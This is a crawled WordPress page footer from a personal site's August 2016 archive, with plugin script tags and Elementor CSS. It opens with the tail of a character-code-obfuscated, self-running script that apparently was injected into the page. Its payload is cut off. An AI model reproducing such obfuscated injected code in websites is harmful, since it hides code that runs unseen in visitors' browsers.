,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://www.ronorr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://www.ronorr.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ronorr.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ronorr.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ronorr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ronorr.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ronorr.com/wp-content/themes/wesper/js/waypoints.min.js?ver=1.0.8" id="waypoints-js"></script>
<script src="https://www.ronorr.com/wp-content/themes/wesper/js/cookie.min.js?ver=1.0.8" id="cookie-js"></script>
<script src="https://www.ronorr.com/wp-content/themes/wesper/js/lazysizes.min.js?ver=1.0.8" id="lazysizes-js"></script>
<script src="https://www.ronorr.com/wp-content/themes/wesper/js/magnific-popup.min.js?ver=1.0.8" id="magnific-popup-js"></script>
<script id="wesper-custom-js-extra">
var jlParamsOpt = {"ajaxurl":"https://www.ronorr.com/wp-admin/admin-ajax.php","opt_dark":"1","pop_close_b":"\u003Csvg width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"\u003E\u003Cg\u003E\u003Cpath d=\"M 10.050,23.95c 0.39,0.39, 1.024,0.39, 1.414,0L 17,18.414l 5.536,5.536c 0.39,0.39, 1.024,0.39, 1.414,0 c 0.39-0.39, 0.39-1.024,0-1.414L 18.414,17l 5.536-5.536c 0.39-0.39, 0.39-1.024,0-1.414c-0.39-0.39-1.024-0.39-1.414,0 L 17,15.586L 11.464,10.050c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 15.586,17l-5.536,5.536 C 9.66,22.926, 9.66,23.56, 10.050,23.95z\"\u003E\u003C/path\u003E\u003C/g\u003E\u003C/svg\u003E","pop_nav_b":"\u003Csvg x=\"0px\" y=\"0px\" width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpolygon fill=\"#BABABA\" points=\"19.178,25.979 19.982,25.388 12.633,15.378 19.982,5.37 19.178,4.778 11.393,15.378\"\u003E\u003C/polygon\u003E\u003C/g\u003E\u003C/svg\u003E"};
//# sourceURL=wesper-custom-js-extra
</script>
<script src="https://www.ronorr.com/wp-content/themes/wesper/js/custom.js?ver=1.0.8" id="wesper-custom-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.ronorr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.ronorr.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ronorr.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ronorr.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b8b4d16bf"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"August 2016 - Infinity Consciousness","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ronorr.com\/wp-admin\/admin-ajax.php","nonce":"adba8350ce","urls":{"assets":"https:\/\/www.ronorr.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ronorr.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ronorr.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ronorr.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ronorr.com/wp-includes/js/wp-emoji-release.min.js?ver=a63df072e015ec7fb3c9128ae12bbfb1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ronorr.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-655.css?ver=1748737394
body_size: 8244
content:
.elementor-655 .elementor-element.elementor-element-77162f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-77162f5b:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-77162f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-655 .elementor-element.elementor-element-77162f5b > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-77162f5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-655 .elementor-element.elementor-element-77162f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-655 .elementor-element.elementor-element-3abc86f5 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_ctericons_bg{justify-content:left;margin:0px !important;padding:0px !important;gap:9px !important;display:flex;flex-wrap:wrap;}.elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_ctericons_bg li a .jl_sh_i{width:35px !important;height:35px !important;color:#fff !important;display:flex;align-items:center;justify-content:center;border-radius:100%;}.elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_ctericons_bg a{font-size:12px !important;}.elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_t, .elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_w{display:none !important;}.elementor-655 .elementor-element.elementor-element-19422eae .jl_sh_ctericons_bg li{list-style:none !important;}.elementor-655 .elementor-element.elementor-element-4d2d0ed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-655 .elementor-element.elementor-element-3645181d{width:auto;max-width:auto;}.elementor-655 .elementor-element.elementor-element-3645181d .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:180px !important;}.elementor-655 .elementor-element.elementor-element-3645181d .logo_small_wrapper_table{justify-content:left;}.elementor-655 .elementor-element.elementor-element-43754 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-43754 .jlcus_sec_title{--sect-t-algin:center;--sect-line-space:0px;--sect-t-size:10px;--sect-t-space:0.2em !important;--sect-t-color:#FFFFFF;}.elementor-655 .elementor-element.elementor-element-43754 .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-43754 .jlcus_sec_title{--sect-t-color:#fff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-64470037.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-655 .elementor-element.elementor-element-64470037.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-64470037.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-655 .elementor-element.elementor-element-64470037 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-655 .elementor-element.elementor-element-4563b792{width:auto;max-width:auto;}.elementor-655 .elementor-element.elementor-element-3c6ef032{width:auto;max-width:auto;}.elementor-655 .elementor-element.elementor-element-3c6ef032 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.search_form_menu_personal_click{height:90px;}.elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px;color:#FFFFFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{color:#FFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf{width:auto;max-width:auto;}.elementor-655 .elementor-element.elementor-element-1253ecaf > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons{height:90px;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons i{color:#FFFFFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons svg path{stroke:#FFFFFF;fill:#FFFFFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons .jlm_w span{background:#FFFFFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons i{color:#FFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons svg path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons .jlm_w span{background:#FFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons i:hover{color:#FFFFFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons svg:hover path{stroke:#FFFFFF;fill:#FFFFFF !important;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons:hover .jlm_w span{background:#FFFFFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons i:hover{color:#FFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons svg:hover path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons:hover .jlm_w span{background:#FFF !important;}.elementor-655 .elementor-element.elementor-element-71d86e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#EEEDEB;}.options_dark_skin .elementor-655 .elementor-element.elementor-element-71d86e01{border-color:#49494B;}.elementor-655 .elementor-element.elementor-element-17ba659 .navigation_wrapper{height:55px;}.elementor-655 .elementor-element.elementor-element-17ba659 .navigation_wrapper > div{height:100%;}.elementor-655 .elementor-element.elementor-element-17ba659 .navigation_wrapper .jl_main_menu > .menu-item{margin-right:30px;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-77162f5b{padding:20px 0px 20px 0px;}.elementor-655 .elementor-element.elementor-element-3645181d .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:130px !important;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-77162f5b{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-4d2d0ed3{width:50%;}.elementor-655 .elementor-element.elementor-element-4d2d0ed3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-655 .elementor-element.elementor-element-4d2d0ed3 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-655 .elementor-element.elementor-element-3645181d .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-655 .elementor-element.elementor-element-43754 .jlcus_sec_title{--sect-t-algin:left;}.elementor-655 .elementor-element.elementor-element-43754 .jlcus_sec_title .jl_sct_bt{top:0px;}.elementor-655 .elementor-element.elementor-element-64470037{width:50%;}.elementor-655 .elementor-element.elementor-element-64470037 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.search_form_menu_personal_click{height:80px;}.elementor-655 .elementor-element.elementor-element-3c6ef032 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-655 .elementor-element.elementor-element-1253ecaf .menu_mobile_icons{height:80px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-654.css?ver=1748737394
body_size: 8882
content:
.elementor-654 .elementor-element.elementor-element-52e7482f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-654 .elementor-element.elementor-element-52e7482f:not(.elementor-motion-effects-element-type-background), .elementor-654 .elementor-element.elementor-element-52e7482f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-654 .elementor-element.elementor-element-52e7482f > .elementor-container{max-width:1200px;}.elementor-654 .elementor-element.elementor-element-52e7482f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-654 .elementor-element.elementor-element-52e7482f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-654 .elementor-element.elementor-element-1452c440 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-654 .elementor-element.elementor-element-2dd9ea56{width:auto;max-width:auto;}.elementor-654 .elementor-element.elementor-element-2dd9ea56 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-654 .elementor-element.elementor-element-2dd9ea56 .logo_small_wrapper_table{justify-content:left;}.elementor-654 .elementor-element.elementor-element-1815e283.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper{height:80px;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper > div{height:100%;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .menu-item{margin-right:30px;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .menu-item:hover > a .jl_mblt{background-size:100% 3px  !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .current-menu-ancestor > a .jl_mblt{background-size:100% 3px  !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .current-menu-item > a .jl_mblt{background-size:100% 3px  !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .is-current-sub > a .jl_mblt{background-size:100% 3px  !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .menu-item > a .jl_mblt{background-size:0 3px;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#FFFFFF;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu > .menu-item > a{color:#FFF;}.elementor-654 .elementor-element.elementor-element-21f1e968 .jl_main_menu .menu-item:hover > a{color:#FFFFFF;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-21f1e968 .jl_main_menu .menu-item:hover > a{color:#FFF;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .jl_main_menu .sub-menu .menu-item a{color:#FFFFFF;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{color:#FFFFFF;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span, .elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span a{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span, .elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-21f1e968 .navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-654 .elementor-element.elementor-element-62e5bf3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-654 .elementor-element.elementor-element-62e5bf3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-654 .elementor-element.elementor-element-62e5bf3c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-654 .elementor-element.elementor-element-62e5bf3c > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-654 .elementor-element.elementor-element-85f1bef{width:auto;max-width:auto;}.elementor-654 .elementor-element.elementor-element-68061016{width:auto;max-width:auto;}.elementor-654 .elementor-element.elementor-element-68061016 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-654 .elementor-element.elementor-element-68061016 .search_header_wrapper.search_form_menu_personal_click{height:80px;}.elementor-654 .elementor-element.elementor-element-68061016 .search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:0px;}.elementor-654 .elementor-element.elementor-element-68061016 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px;color:#FFFFFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-68061016 .search_header_wrapper.jlce-seach.search_form_menu_personal_click i{color:#FFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe{width:auto;max-width:auto;}.elementor-654 .elementor-element.elementor-element-34b4febe > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons{height:80px;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons i{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons svg path{stroke:#FFFFFF;fill:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons .jlm_w span{background:#FFFFFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons i{color:#FFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons svg path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons .jlm_w span{background:#FFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons i:hover{color:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons svg:hover path{stroke:#FFFFFF;fill:#FFFFFF !important;}.elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons:hover .jlm_w span{background:#FFFFFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons i:hover{color:#FFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons svg:hover path{stroke:#FFF;fill:#FFF !important;}.options_dark_skin .elementor-654 .elementor-element.elementor-element-34b4febe .menu_mobile_icons:hover .jlm_w span{background:#FFF !important;}@media(min-width:768px){.elementor-654 .elementor-element.elementor-element-1452c440{width:24%;}.elementor-654 .elementor-element.elementor-element-1815e283{width:51.304%;}.elementor-654 .elementor-element.elementor-element-62e5bf3c{width:24%;}}@media(max-width:767px){.elementor-654 .elementor-element.elementor-element-52e7482f{padding:0px 0px 0px 0px;}.elementor-654 .elementor-element.elementor-element-1452c440{width:40%;}.elementor-654 .elementor-element.elementor-element-2dd9ea56 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-654 .elementor-element.elementor-element-1815e283{width:50%;order:1;}.elementor-654 .elementor-element.elementor-element-1815e283.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-654 .elementor-element.elementor-element-1815e283 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-654 .elementor-element.elementor-element-62e5bf3c{width:60%;}.elementor-654 .elementor-element.elementor-element-62e5bf3c > .elementor-element-populated{padding:0px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ronorr.com/wp-content/uploads/elementor/css/post-653.css?ver=1748737394
body_size: 9104
content:
.elementor-653 .elementor-element.elementor-element-4d0f0f7 .jl-eb-sl{--jl-slider-h:350px !important;--jl-title-size:40px !important;--jl-arrow-bg:#02010100;--jl-arrow-hbg:#02010100;--jl-arrow-color:#FFFFFF;--jl-arrow-hcolor:#FFFFFF;--jl-caption-w:1000px;}.elementor-653 .elementor-element.elementor-element-3fb53834 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-653 .elementor-element.elementor-element-3fb53834 > .elementor-container{max-width:1200px;}.elementor-653 .elementor-element.elementor-element-3fb53834{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEDEB;}.options_dark_skin .elementor-653 .elementor-element.elementor-element-3fb53834{border-color:#49494B;}.elementor-653 .elementor-element.elementor-element-73e09de1 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-653 .elementor-element.elementor-element-26cf0011{width:auto;max-width:auto;}.elementor-653 .elementor-element.elementor-element-26cf0011 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:100px !important;}.elementor-653 .elementor-element.elementor-element-26cf0011 .logo_small_wrapper_table{justify-content:left;}.elementor-653 .elementor-element.elementor-element-58488773.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper{height:70px;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper > div{height:100%;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .menu-item{margin-right:30px;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .menu-item:hover > a .jl_mblt{background-size:100% 3px  !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .current-menu-ancestor > a .jl_mblt{background-size:100% 3px  !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .current-menu-item > a .jl_mblt{background-size:100% 3px  !important;}.elementor-653 .elementor-element.elementor-element-464e3b68 .navigation_wrapper .jl_main_menu > .is-current-sub > a 